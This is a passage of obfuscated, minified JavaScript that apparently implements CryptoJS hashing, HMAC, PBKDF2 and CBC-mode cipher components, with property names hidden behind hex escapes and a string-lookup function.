(var ax = 0x0; ax < 0x19; ax++) { au[ax] = ap[d5(0x21c)](); } }()); var av = {}; av[d3(0x12b)] = 0x200; var aw = aq[d3(0xdf)] = an[d3(0x27a)]({ '\x63\x66\x67': an[d3(0x158)][d3(0x27a)](av), '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var d6 = d3, ax = this[d6(0x20d)] = []; for (var ay = 0x0; ay < 0x19; ay++) { ax[ay] = new ap[(d6(0x2ca))](); } this[d6(0x210)] = (0x640 - 0x2 * this[d6(0x158)][d6(0x12b)]) / 0x20; }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (ax, ay) { var d7 = d3, az = this[d7(0x20d)], aA = this[d7(0x210)] / 0x2; for (var aB = 0x0; aB < aA; aB++) { var aC = ax[ay + 0x2 * aB], aD = ax[ay + 0x2 * aB + 0x1]; aC = (aC << 0x8 | aC >>> 0x18) & 0xff00ff | (aC << 0x18 | aC >>> 0x8) & 0xff00ff00, aD = (aD << 0x8 | aD >>> 0x18) & 0xff00ff | (aD << 0x18 | aD >>> 0x8) & 0xff00ff00; var aE = az[aB]; aE[d7(0x201)] ^= aD, aE[d7(0x1b8)] ^= aC; } for (var aF = 0x0; aF < 0x18; aF++) { for (var aG = 0x0; aG < 0x5; aG++) { var aH = 0x0, aI = 0x0; for (var aJ = 0x0; aJ < 0x5; aJ++) { var aE = az[aG + 0x5 * aJ]; aH ^= aE['\x68\x69\x67\x68'], aI ^= aE[d7(0x1b8)]; } var aK = au[aG]; aK[d7(0x201)] = aH, aK['\x6c\x6f\x77'] = aI; } for (var aG = 0x0; aG < 0x5; aG++) { var aL = au[(aG + 0x4) % 0x5], aM = au[(aG + 0x1) % 0x5], aN = aM['\x68\x69\x67\x68'], aO = aM['\x6c\x6f\x77'], aH = aL[d7(0x201)] ^ (aN << 0x1 | aO >>> 0x1f), aI = aL['\x6c\x6f\x77'] ^ (aO << 0x1 | aN >>> 0x1f); for (var aJ = 0x0; aJ < 0x5; aJ++) { var aE = az[aG + 0x5 * aJ]; aE['\x68\x69\x67\x68'] ^= aH, aE['\x6c\x6f\x77'] ^= aI; } } for (var aP = 0x1; aP < 0x19; aP++) { var aH, aI, aE = az[aP], aQ = aE[d7(0x201)], aR = aE[d7(0x1b8)], aS = ar[aP]; aS < 0x20 ? (aH = aQ << aS | aR >>> 0x20 - aS, aI = aR << aS | aQ >>> 0x20 - aS) : (aH = aR << aS - 0x20 | aQ >>> 0x40 - aS, aI = aQ << aS - 0x20 | aR >>> 0x40 - aS); var aT = au[as[aP]]; aT[d7(0x201)] = aH, aT['\x6c\x6f\x77'] = aI; } var aU = au[0x0], aV = az[0x0]; aU[d7(0x201)] = aV[d7(0x201)], aU['\x6c\x6f\x77'] = aV['\x6c\x6f\x77']; for (var aG = 0x0; aG < 0x5; aG++) { for (var aJ = 0x0; aJ < 0x5; aJ++) { var aP = aG + 0x5 * aJ, aE = az[aP], aW = au[aP], aX = au[(aG + 0x1) % 0x5 + 0x5 * aJ], aY = au[(aG + 0x2) % 0x5 + 0x5 * aJ]; aE[d7(0x201)] = aW[d7(0x201)] ^ ~aX[d7(0x201)] & aY[d7(0x201)], aE[d7(0x1b8)] = aW['\x6c\x6f\x77'] ^ ~aX[d7(0x1b8)] & aY['\x6c\x6f\x77']; } } var aE = az[0x0], aZ = at[aF]; aE[d7(0x201)] ^= aZ['\x68\x69\x67\x68'], aE[d7(0x1b8)] ^= aZ[d7(0x1b8)]; } }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var d8 = d3, ax = this[d8(0x25b)], ay = ax[d8(0x1de)], az = this[d8(0x239)] * 0x8, aA = ax[d8(0x1c7)] * 0x8, aB = this[d8(0x210)] * 0x20; ay[aA >>> 0x5] |= 0x1 << 0x18 - aA % 0x20, ay[(aj[d8(0x1e3)]((aA + 0x1) / aB) * aB >>> 0x5) - 0x1] |= 0x80, ax[d8(0x1c7)] = ay[d8(0x2f0)] * 0x4, this[d8(0x271)](); var aC = this[d8(0x20d)], aD = this[d8(0x158)]['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x67\x74\x68'] / 0x8, aE = aD / 0x8, aF = []; for (var aG = 0x0; aG < aE; aG++) { var aH = aC[aG], aI = aH[d8(0x201)], aJ = aH[d8(0x1b8)]; aI = (aI << 0x8 | aI >>> 0x18) & 0xff00ff | (aI << 0x18 | aI >>> 0x8) & 0xff00ff00, aJ = (aJ << 0x8 | aJ >>> 0x18) & 0xff00ff | (aJ << 0x18 | aJ >>> 0x8) & 0xff00ff00, aF[d8(0x2f7)](aJ), aF[d8(0x2f7)](aI); } return new am['\x69\x6e\x69\x74'](aF, aD); }, '\x63\x6c\x6f\x6e\x65': function () { var d9 = d3, ax = an[d9(0x184)][d9(0x1b7)](this), ay = ax[d9(0x20d)] = this[d9(0x20d)][d9(0xbe)](0x0); for (var az = 0x0; az < 0x19; az++) { ay[az] = ay[az][d9(0x184)](); } return ax; } }); ak[d3(0xdf)] = an[d3(0x2ed)](aw), ak[d3(0x2a3)] = an[d3(0x8c)](aw); }(Math), function (aj) { var da = b, ak = ah, al = ak[da(0x303)], am = al[da(0x1d6)], an = al['\x48\x61\x73\x68\x65\x72'], ao = ak[da(0x110)], ap = am[da(0x21c)]([0x0, 0x1, 0x2, 0x3, 0x4, 0x5, 0x6, 0x7, 0x8, 0x9, 0xa, 0xb, 0xc, 0xd, 0xe, 0xf, 0x7, 0x4, 0xd, 0x1, 0xa, 0x6, 0xf, 0x3, 0xc, 0x0, 0x9, 0x5, 0x2, 0xe, 0xb, 0x8, 0x3, 0xa, 0xe, 0x4, 0x9, 0xf, 0x8, 0x1, 0x2, 0x7, 0x0, 0x6, 0xd, 0xb, 0x5, 0xc, 0x1, 0x9, 0xb, 0xa, 0x0, 0x8, 0xc, 0x4, 0xd, 0x3, 0x7, 0xf, 0xe, 0x5, 0x6, 0x2, 0x4, 0x0, 0x5, 0x9, 0x7, 0xc, 0x2, 0xa, 0xe, 0x1, 0x3, 0x8, 0xb, 0x6, 0xf, 0xd]), aq = am[da(0x21c)]([0x5, 0xe, 0x7, 0x0, 0x9, 0x2, 0xb, 0x4, 0xd, 0x6, 0xf, 0x8, 0x1, 0xa, 0x3, 0xc, 0x6, 0xb, 0x3, 0x7, 0x0, 0xd, 0x5, 0xa, 0xe, 0xf, 0x8, 0xc, 0x4, 0x9, 0x1, 0x2, 0xf, 0x5, 0x1, 0x3, 0x7, 0xe, 0x6, 0x9, 0xb, 0x8, 0xc, 0x2, 0xa, 0x0, 0x4, 0xd, 0x8, 0x6, 0x4, 0x1, 0x3, 0xb, 0xf, 0x0, 0x5, 0xc, 0x2, 0xd, 0x9, 0x7, 0xa, 0xe, 0xc, 0xf, 0xa, 0x4, 0x1, 0x5, 0x8, 0x7, 0x6, 0x2, 0xd, 0xe, 0x0, 0x3, 0x9, 0xb]), ar = am[da(0x21c)]([0xb, 0xe, 0xf, 0xc, 0x5, 0x8, 0x7, 0x9, 0xb, 0xd, 0xe, 0xf, 0x6, 0x7, 0x9, 0x8, 0x7, 0x6, 0x8, 0xd, 0xb, 0x9, 0x7, 0xf, 0x7, 0xc, 0xf, 0x9, 0xb, 0x7, 0xd, 0xc, 0xb, 0xd, 0x6, 0x7, 0xe, 0x9, 0xd, 0xf, 0xe, 0x8, 0xd, 0x6, 0x5, 0xc, 0x7, 0x5, 0xb, 0xc, 0xe, 0xf, 0xe, 0xf, 0x9, 0x8, 0x9, 0xe, 0x5, 0x6, 0x8, 0x6, 0x5, 0xc, 0x9, 0xf, 0x5, 0xb, 0x6, 0x8, 0xd, 0xc, 0x5, 0xc, 0xd, 0xe, 0xb, 0x8, 0x5, 0x6]), as = am[da(0x21c)]([0x8, 0x9, 0x9, 0xb, 0xd, 0xf, 0xf, 0x5, 0x7, 0x7, 0x8, 0xb, 0xe, 0xe, 0xc, 0x6, 0x9, 0xd, 0xf, 0x7, 0xc, 0x8, 0x9, 0xb, 0x7, 0x7, 0xc, 0x7, 0x6, 0xf, 0xd, 0xb, 0x9, 0x7, 0xf, 0xb, 0x8, 0x6, 0x6, 0xe, 0xc, 0xd, 0x5, 0xe, 0xd, 0xd, 0x7, 0x5, 0xf, 0x5, 0x8, 0xb, 0xe, 0xe, 0x6, 0xe, 0x6, 0x9, 0xc, 0x9, 0xc, 0x5, 0xf, 0x8, 0x8, 0x5, 0xc, 0x9, 0xc, 0x5, 0xe, 0x6, 0x8, 0xd, 0x6, 0x5, 0xf, 0xd, 0xb, 0xb]), at = am['\x63\x72\x65\x61\x74\x65']([0x0, 0x5a827999, 0x6ed9eba1, 0x8f1bbcdc, 0xa953fd4e]), au = am[da(0x21c)]([0x50a28be6, 0x5c4dd124, 0x6d703ef3, 0x7a6d76e9, 0x0]), av = ao[da(0xd6)] = an[da(0x27a)]({ '\x5f\x64\x6f\x52\x65\x73\x65\x74': function () { var db = da; this[db(0x2a7)] = am[db(0x21c)]([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0]); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (aC, aD) { var dc = da; for (var aE = 0x0; aE < 0x10; aE++) { var aF = aD + aE, aG = aC[aF]; aC[aF] = (aG << 0x8 | aG >>> 0x18) & 0xff00ff | (aG << 0x18 | aG >>> 0x8) & 0xff00ff00; } var aH = this[dc(0x2a7)]['\x77\x6f\x72\x64\x73'], aI = at['\x77\x6f\x72\x64\x73'], aJ = au[dc(0x1de)], aK = ap[dc(0x1de)], aL = aq[dc(0x1de)], aM = ar[dc(0x1de)], aN = as['\x77\x6f\x72\x64\x73'], aO, aP, aQ, aR, aS, aT, aU, aV, aW, aX; aT = aO = aH[0x0], aU = aP = aH[0x1], aV = aQ = aH[0x2], aW = aR = aH[0x3], aX = aS = aH[0x4]; var aY; for (var aE = 0x0; aE < 0x50; aE += 0x1) { aY = aO + aC[aD + aK[aE]] | 0x0; if (aE < 0x10) aY += aw(aP, aQ, aR) + aI[0x0]; else { if (aE < 0x20) aY += ax(aP, aQ, aR) + aI[0x1]; else { if (aE < 0x30) aY += ay(aP, aQ, aR) + aI[0x2]; else aE < 0x40 ? aY += az(aP, aQ, aR) + aI[0x3] : aY += aA(aP, aQ, aR) + aI[0x4]; } } aY = aY | 0x0, aY = aB(aY, aM[aE]), aY = aY + aS | 0x0, aO = aS, aS = aR, aR = aB(aQ, 0xa), aQ = aP, aP = aY, aY = aT + aC[aD + aL[aE]] | 0x0; if (aE < 0x10) aY += aA(aU, aV, aW) + aJ[0x0]; else { if (aE < 0x20) aY += az(aU, aV, aW) + aJ[0x1]; else { if (aE < 0x30) aY += ay(aU, aV, aW) + aJ[0x2]; else aE < 0x40 ? aY += ax(aU, aV, aW) + aJ[0x3] : aY += aw(aU, aV, aW) + aJ[0x4]; } } aY = aY | 0x0, aY = aB(aY, aN[aE]), aY = aY + aX | 0x0, aT = aX, aX = aW, aW = aB(aV, 0xa), aV = aU, aU = aY; } aY = aH[0x1] + aQ + aW | 0x0, aH[0x1] = aH[0x2] + aR + aX | 0x0, aH[0x2] = aH[0x3] + aS + aT | 0x0, aH[0x3] = aH[0x4] + aO + aU | 0x0, aH[0x4] = aH[0x0] + aP + aV | 0x0, aH[0x0] = aY; }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var dd = da, aC = this[dd(0x25b)], aD = aC[dd(0x1de)], aE = this[dd(0x239)] * 0x8, aF = aC[dd(0x1c7)] * 0x8; aD[aF >>> 0x5] |= 0x80 << 0x18 - aF % 0x20, aD[(aF + 0x40 >>> 0x9 << 0x4) + 0xe] = (aE << 0x8 | aE >>> 0x18) & 0xff00ff | (aE << 0x18 | aE >>> 0x8) & 0xff00ff00, aC['\x73\x69\x67\x42\x79\x74\x65\x73'] = (aD[dd(0x2f0)] + 0x1) * 0x4, this[dd(0x271)](); var aG = this['\x5f\x68\x61\x73\x68'], aH = aG['\x77\x6f\x72\x64\x73']; for (var aI = 0x0; aI < 0x5; aI++) { var aJ = aH[aI]; aH[aI] = (aJ << 0x8 | aJ >>> 0x18) & 0xff00ff | (aJ << 0x18 | aJ >>> 0x8) & 0xff00ff00; } return aG; }, '\x63\x6c\x6f\x6e\x65': function () { var de = da, aC = an[de(0x184)][de(0x1b7)](this); return aC[de(0x2a7)] = this['\x5f\x68\x61\x73\x68']['\x63\x6c\x6f\x6e\x65'](), aC; } }); function aw(aC, aD, aE) { return aC ^ aD ^ aE; } function ax(aC, aD, aE) { return aC & aD | ~aC & aE; } function ay(aC, aD, aE) { return (aC | ~aD) ^ aE; } function az(aC, aD, aE) { return aC & aE | aD & ~aE; } function aA(aC, aD, aE) { return aC ^ (aD | ~aE); } function aB(aC, aD) { return aC << aD | aC >>> 0x20 - aD; } ak[da(0xd6)] = an[da(0x2ed)](av), ak[da(0x337)] = an[da(0x8c)](av); }(Math), (function () { var df = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[df(0x167)], am = aj[df(0x28c)], an = am[df(0x262)], ao = aj[df(0x110)], ap = ao['\x48\x4d\x41\x43'] = al[df(0x27a)]({ '\x69\x6e\x69\x74': function (aq, ar) { var dg = df; aq = this[dg(0x214)] = new aq[(dg(0x2ca))](); typeof ar == dg(0x247) && (ar = an[dg(0x109)](ar)); var as = aq[dg(0x210)], at = as * 0x4; ar[dg(0x1c7)] > at && (ar = aq[dg(0x317)](ar)); ar[dg(0x360)](); var au = this[dg(0x21f)] = ar[dg(0x184)](), av = this[dg(0x1c8)] = ar[dg(0x184)](), aw = au[dg(0x1de)], ax = av['\x77\x6f\x72\x64\x73']; for (var ay = 0x0; ay < as; ay++) { aw[ay] ^= 0x5c5c5c5c, ax[ay] ^= 0x36363636; } au['\x73\x69\x67\x42\x79\x74\x65\x73'] = av['\x73\x69\x67\x42\x79\x74\x65\x73'] = at, this['\x72\x65\x73\x65\x74'](); }, '\x72\x65\x73\x65\x74': function () { var dh = df, aq = this['\x5f\x68\x61\x73\x68\x65\x72']; aq[dh(0x11c)](), aq[dh(0x328)](this['\x5f\x69\x4b\x65\x79']); }, '\x75\x70\x64\x61\x74\x65': function (aq) { var di = df; return this[di(0x214)][di(0x328)](aq), this; }, '\x66\x69\x6e\x61\x6c\x69\x7a\x65': function (aq) { var dj = df, ar = this[dj(0x214)], as = ar[dj(0x317)](aq); ar[dj(0x11c)](); var at = ar['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](this[dj(0x21f)][dj(0x184)]()[dj(0x105)](as)); return at; } }); }()), (function () { var dk = b, aj = ah, ak = aj[dk(0x303)], al = ak[dk(0x167)], am = ak[dk(0x1d6)], an = aj[dk(0x110)], ao = an['\x53\x48\x41\x31'], ap = an['\x48\x4d\x41\x43'], aq = {}; aq['\x6b\x65\x79\x53\x69\x7a\x65'] = 0x80 / 0x20, aq[dk(0x236)] = ao, aq[dk(0x10e)] = 0x1; var ar = an['\x50\x42\x4b\x44\x46\x32'] = al[dk(0x27a)]({ '\x63\x66\x67': al[dk(0x27a)](aq), '\x69\x6e\x69\x74': function (as) { var dl = dk; this[dl(0x158)] = this['\x63\x66\x67'][dl(0x27a)](as); }, '\x63\x6f\x6d\x70\x75\x74\x65': function (as, at) { var dm = dk, au = this['\x63\x66\x67'], av = ap[dm(0x21c)](au[dm(0x236)], as), aw = am[dm(0x21c)](), ax = am[dm(0x21c)]([0x1]), ay = aw[dm(0x1de)], az = ax[dm(0x1de)], aA = au['\x6b\x65\x79\x53\x69\x7a\x65'], aB = au[dm(0x10e)]; while (ay[dm(0x2f0)] < aA) { var aC = av[dm(0x328)](at)[dm(0x317)](ax); av['\x72\x65\x73\x65\x74'](); var aD = aC['\x77\x6f\x72\x64\x73'], aE = aD[dm(0x2f0)], aF = aC; for (var aG = 0x1; aG < aB; aG++) { aF = av[dm(0x317)](aF), av['\x72\x65\x73\x65\x74'](); var aH = aF[dm(0x1de)]; for (var aI = 0x0; aI < aE; aI++) { aD[aI] ^= aH[aI]; } } aw[dm(0x105)](aC), az[0x0]++; } return aw[dm(0x1c7)] = aA * 0x4, aw; } }); aj[dk(0x297)] = function (as, at, au) { var dn = dk; return ar[dn(0x21c)](au)[dn(0xf5)](as, at); }; }()), (function () { var dp = b, aj = ah, ak = aj['\x6c\x69\x62'], al = ak[dp(0x167)], am = ak[dp(0x1d6)], an = aj[dp(0x110)], ao = an['\x4d\x44\x35'], ap = {}; ap[dp(0x19c)] = 0x80 / 0x20, ap[dp(0x236)] = ao, ap['\x69\x74\x65\x72\x61\x74\x69\x6f\x6e\x73'] = 0x1; var aq = an[dp(0x180)] = al[dp(0x27a)]({ '\x63\x66\x67': al[dp(0x27a)](ap), '\x69\x6e\x69\x74': function (ar) { var dq = dp; this[dq(0x158)] = this[dq(0x158)][dq(0x27a)](ar); }, '\x63\x6f\x6d\x70\x75\x74\x65': function (ar, as) { var dr = dp, at, au = this[dr(0x158)], av = au[dr(0x236)][dr(0x21c)](), aw = am['\x63\x72\x65\x61\x74\x65'](), ax = aw[dr(0x1de)], ay = au['\x6b\x65\x79\x53\x69\x7a\x65'], az = au[dr(0x10e)]; while (ax[dr(0x2f0)] < ay) { at && av[dr(0x328)](at); at = av[dr(0x328)](ar)['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](as), av[dr(0x11c)](); for (var aA = 0x1; aA < az; aA++) { at = av['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](at), av['\x72\x65\x73\x65\x74'](); } aw[dr(0x105)](at); } return aw[dr(0x1c7)] = ay * 0x4, aw; } }); aj[dp(0x180)] = function (ar, as, at) { var ds = dp; return aq[ds(0x21c)](at)[ds(0xf5)](ar, as); }; }()), ah[dt(0x303)][dt(0x2c0)] || function (aj) { var du = dt, ak = ah, al = ak[du(0x303)], am = al[du(0x167)], an = al[du(0x1d6)], ao = al[du(0x1a5)], ap = ak[du(0x28c)], aq = ap[du(0x262)], ar = ap[du(0x139)], as = ak['\x61\x6c\x67\x6f'], at = as[du(0x180)], au = al[du(0x2c0)] = ao[du(0x27a)]({ '\x63\x66\x67': am[du(0x27a)](), '\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72': function (aM, aN) { var dv = du; return this[dv(0x21c)](this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45'], aM, aN); }, '\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72': function (aM, aN) { var dw = du; return this[dw(0x21c)](this['\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45'], aM, aN); }, '\x69\x6e\x69\x74': function (aM, aN, aO) { var dx = du; this[dx(0x158)] = this[dx(0x158)][dx(0x27a)](aO), this[dx(0x26a)] = aM, this[dx(0x370)] = aN, this['\x72\x65\x73\x65\x74'](); }, '\x72\x65\x73\x65\x74': function () { var dy = du; ao['\x72\x65\x73\x65\x74'][dy(0x1b7)](this), this[dy(0x1e7)](); }, '\x70\x72\x6f\x63\x65\x73\x73': function (aM) { var dz = du; return this[dz(0x28b)](aM), this[dz(0x271)](); }, '\x66\x69\x6e\x61\x6c\x69\x7a\x65': function (aM) { var dA = du; aM && this[dA(0x28b)](aM); var aN = this[dA(0x10d)](); return aN; }, '\x6b\x65\x79\x53\x69\x7a\x65': 0x80 / 0x20, '\x69\x76\x53\x69\x7a\x65': 0x80 / 0x20, '\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45': 0x1, '\x5f\x44\x45\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45': 0x2, '\x5f\x63\x72\x65\x61\x74\x65\x48\x65\x6c\x70\x65\x72': (function () { function aM(aN) { var dB = b; return typeof aN == dB(0x247) ? aL : aH; } return function (aN) { return { '\x65\x6e\x63\x72\x79\x70\x74': function (aO, aP, aQ) { var dC = b; return aM(aP)[dC(0x34d)](aN, aO, aP, aQ); }, '\x64\x65\x63\x72\x79\x70\x74': function (aO, aP, aQ) { var dD = b; return aM(aP)[dD(0xd7)](aN, aO, aP, aQ); } }; }; }()) }), av = al[du(0x22b)] = au[du(0x27a)]({ '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var dE = du, aM = this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](!!dE(0x1e6)); return aM; }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x1 }), aw = ak['\x6d\x6f\x64\x65'] = {}, ax = al[du(0x2ee)] = am['\x65\x78\x74\x65\x6e\x64']({ '\x63\x72\x65\x61\x74\x65\x45\x6e\x63\x72\x79\x70\x74\x6f\x72': function (aM, aN) { var dF = du; return this[dF(0x2a2)]['\x63\x72\x65\x61\x74\x65'](aM, aN); }, '\x63\x72\x65\x61\x74\x65\x44\x65\x63\x72\x79\x70\x74\x6f\x72': function (aM, aN) { var dG = du; return this[dG(0x2e0)][dG(0x21c)](aM, aN); }, '\x69\x6e\x69\x74': function (aM, aN) { var dH = du; this[dH(0x218)] = aM, this[dH(0x331)] = aN; } }), ay = aw[du(0x2e2)] = (function () { var dI = du, aM = ax['\x65\x78\x74\x65\x6e\x64'](); aM[dI(0x2a2)] = aM['\x65\x78\x74\x65\x6e\x64']({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (aO, aP) { var dJ = dI, aQ = this['\x5f\x63\x69\x70\x68\x65\x72'], aR = aQ['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65']; aN['\x63\x61\x6c\x6c'](this, aO, aP, aR), aQ[dJ(0x24f)](aO, aP), this[dJ(0x304)] = aO[dJ(0xbe)](aP, aP + aR); } }), aM[dI(0x2e0)] = aM[dI(0x27a)]({ '\x70\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (aO, aP) { var dK = dI, aQ = this[dK(0x218)], aR = aQ[dK(0x210)], aS = aO[dK(0xbe)](aP, aP + aR); aQ[dK(0xe7)](aO, aP), aN[dK(0x1b7)](this, aO, aP, aR), this['\x5f\x70\x72\x65\x76\x42\x6c\x6f\x63\x6b'] = aS; } }); function aN(aO, aP, aQ) { var dL = dI, aR, aS = this[dL(0x331)]; aS ? (aR = aS, this[dL(0x331)] = aj) : aR = this[dL(0x304)]; for (var aT = 0x0; aT < aQ; aT++) { aO[aP + aT] ^= aR[aT]; } } return aM; }()), az = ak['\x70\x61\x64'] = {}, aA = az[du(0xb5)] = { '\x70\x61\x64': function (aM, aN) { var dM = du, aO = aN * 0x4, aP = aO - aM[dM(0x1c7)] % aO, aQ = aP << 0x18 | aP << 0x10 | aP << 0x8 | aP, aR = []; for (var aS = 0x0; aS < aP; aS += 0x4) { aR[dM(0x2f7)](aQ); } var aT = an[dM(0x21c)](aR, aP); aM[dM(0x105)](aT); }, '\x75\x6e\x70\x61\x64': function (aM) { var dN = du, aN = aM[dN(0x1de)][aM[dN(0x1c7)] - 0x1 >>> 0x2] & 0xff; aM[dN(0x1c7)] -= aN; } }, aB = {}; aB['\x6d\x6f\x64\x65'] = ay, aB[du(0x34a)] = aA; var aC = al[du(0x2d0)] = au[du(0x27a)]({ '\x63\x66\x67': au[du(0x158)][du(0x27a)](aB), '\x72\x65\x73\x65\x74': function () { var dO = du, aM; au[dO(0x11c)][dO(0x1b7)](this); var aN = this[dO(0x158)], aO = aN['\x69\x76'], aP = aN['\x6d\x6f\x64\x65']; this[dO(0x26a)] == this[dO(0x2b1)] ? aM = aP[dO(0x1bd)] : (aM = aP[dO(0x263)], this[dO(0x94)] = 0x1), this[dO(0x2c4)] && this['\x5f\x6d\x6f\x64\x65'][dO(0x359)] == aM ? this[dO(0x2c4)][dO(0x2ca)](this, aO && aO['\x77\x6f\x72\x64\x73']) : (this['\x5f\x6d\x6f\x64\x65'] = aM[dO(0x1b7)](aP, this, aO && aO[dO(0x1de)]), this[dO(0x2c4)][dO(0x359)] = aM); }, '\x5f\x64\x6f\x50\x72\x6f\x63\x65\x73\x73\x42\x6c\x6f\x63\x6b': function (aM, aN) { var dP = du; this[dP(0x2c4)][dP(0x1e8)](aM, aN); }, '\x5f\x64\x6f\x46\x69\x6e\x61\x6c\x69\x7a\x65': function () { var dQ = du, aM, aN = this[dQ(0x158)][dQ(0x34a)]; return this['\x5f\x78\x66\x6f\x72\x6d\x4d\x6f\x64\x65'] == this['\x5f\x45\x4e\x43\x5f\x58\x46\x4f\x52\x4d\x5f\x4d\x4f\x44\x45'] ? (aN[dQ(0x18e)](this[dQ(0x25b)], this[dQ(0x210)]), aM = this[dQ(0x271)](!!dQ(0x1e6))) : (aM = this['\x5f\x70\x72\x6f\x63\x65\x73\x73'](!!'\x66\x6c\x75\x73\x68'), aN[dQ(0xce)](aM)), aM; }, '\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65': 0x80 / 0x20 }), aD = al[du(0x240)] = am[du(0x27a)]({ '\x69\x6e\x69\x74': function (aM) { var dR = du; this[dR(0xb2)](aM); }, '\x74\x6f\x53\x74\x72\x69\x6e\x67': function (aM) { var dS = du; return (aM || this[dS(0x188)])[dS(0x177)](this); } }), aE = ak[du(0x189)] = {}, aF = aE[du(0x202)] = { '\x73\x74\x72\x69\x6e\x67\x69\x66\x79': function (aM) { var dT = du, aN, aO = aM[dT(0x1d7)], aP = aM[dT(0x26f)]; return aP ? aN = an[dT(0x21c)]([0x53616c74, 0x65645f5f])[dT(0x105)](aP)[dT(0x105)](aO) : aN = aO, aN[dT(0x261)](ar); }, '\x70\x61\x72\x73\x65': function (aM) { var dU = du, aN, aO = ar['\x70\x61\x72\x73\x65'](aM), aP = aO[dU(0x1de)]; aP[0x0] == 0x53616c74 && aP[0x1] == 0x65645f5f && (aN = an['\x63\x72\x65\x61\x74\x65'](aP[dU(0xbe)](0x2, 0x4)), aP[dU(0x1c2)](0x0, 0x4), aO[dU(0x1c7)] -= 0x10); var aQ = {}; return aQ[dU(0x1d7)] = aO, aQ[dU(0x26f)] = aN, aD[dU(0x21c)](aQ); } }, aG = {}; aG['\x66\x6f\x72\x6d\x61\x74'] = aF; var aH = al[du(0xdd)] = am[du(0x27a)]({ '\x63\x66\x67': am[du(0x27a)](aG), '\x65\x6e\x63\x72\x79\x70\x74': function (aM, aN, aO, aP) { var dV = du; aP = this['\x63\x66\x67'][dV(0x27a)](aP); var aQ = aM[dV(0x1bd)](aO, aP), aR = aQ[dV(0x317)](aN), aS = aQ[dV(0x158)], aT = {}; return aT[dV(0x1d7)] = aR, aT[dV(0x15b)] = aO, aT['\x69\x76'] = aS['\x69\x76'], aT[dV(0x27d)] = aM, aT[dV(0x2e1)] = aS[dV(0x2e1)], aT[dV(0x34a)] = aS['\x70\x61\x64\x64\x69\x6e\x67'], aT['\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65'] = aM[dV(0x210)], aT['\x66\x6f\x72\x6d\x61\x74\x74\x65\x72'] = aP[dV(0x189)], aD[dV(0x21c)](aT); }, '\x64\x65\x63\x72\x79\x70\x74': function (aM, aN, aO, aP) { var dW = du; aP = this[dW(0x158)]['\x65\x78\x74\x65\x6e\x64'](aP), aN = this[dW(0x226)](aN, aP[dW(0x189)]); var aQ = aM[dW(0x263)](aO, aP)['\x66\x69\x6e\x61\x6c\x69\x7a\x65'](aN[dW(0x1d7)]); return aQ; }, '\x5f\x70\x61\x72\x73\x65': function (aM, aN) { var dX = du; return typeof aM == '\x73\x74\x72\x69\x6e\x67' ? aN[dX(0x109)](aM, this) : aM; } }), aI = ak[du(0x322)] = {}, aJ = aI[du(0x202)] = { '\x65\x78\x65\x63\x75\x74\x65': function (aM, aN, aO, aP) { var dY = du; !aP && (aP = an[dY(0xc4)](0x40 / 0x8)); var aQ = {}; aQ[dY(0x19c)] = aN + aO; var aR = at['\x63\x72\x65\x61\x74\x65'](aQ)['\x63\x6f\x6d\x70\x75\x74\x65'](aM, aP), aS = an[dY(0x21c)](aR[dY(0x1de)][dY(0xbe)](aN), aO * 0x4); aR[dY(0x1c7)] = aN * 0x4; var aT = {}; return aT[dY(0x15b)] = aR, aT['\x69\x76'] = aS, aT[dY(0x26f)] = aP, aD[dY(0x21c)](aT); } }, aK = {}; aK['\x6b\x64\x66'] = aJ; var aL = al[du(0x25c)] = aH[du(0x27a)]({ '\x63\x66\x67': aH[du(0x158)]['\x65\x78\x74\x65\x6e\x64'](aK), '\x65\x6e\x63\x72\x79\x70\x74': function (aM, aN, aO, aP) { var dZ = du; aP = this[dZ(0x158)]['\x65\x78\x74\x65\x6e\x64'](aP); var aQ = aP['\x6b\x64\x66'][dZ(0x29c)](aO, aM[dZ(0x19c)], aM[dZ(0x15a)]); aP['\x69\x76'] = aQ['\x69\x76']; var aR = aH['\x65\x6e\x63\x72\x79\x70\x74'][dZ(0x1b7)](this, aM, aN, aQ['\x6b\x65\x79'], aP); return aR[dZ(0xb2)](aQ), aR; }, '\x64\x65\x63\x72\x79\x70\x74': function (aM, aN, aO, aP) { var e0 = du; aP = this[e0(0x158)][e0(0x27a)](aP), aN = this[e0(0x226)](aN, aP[e0(0x189)]); var aQ = aP[e0(0x322)][e0(0x29c)](aO, aM[e0(0x19c)], aM[e0(0x15a)], aN[e0(0x26f)]); aP['\x69\x76'] = aQ['\x69\x76']; var aR = aH[e0(0xd7)][e0(0x1b7)](this, aM, aN, aQ['\x6b\x65\x79'], aP); return aR; } }); }(), ah[dt(0x2e1)][dt(0x2ab)] = (function () { var e1 = dt, aj = ah[e1(0x303)][e1(0x2ee)][e1(0x27a)](); 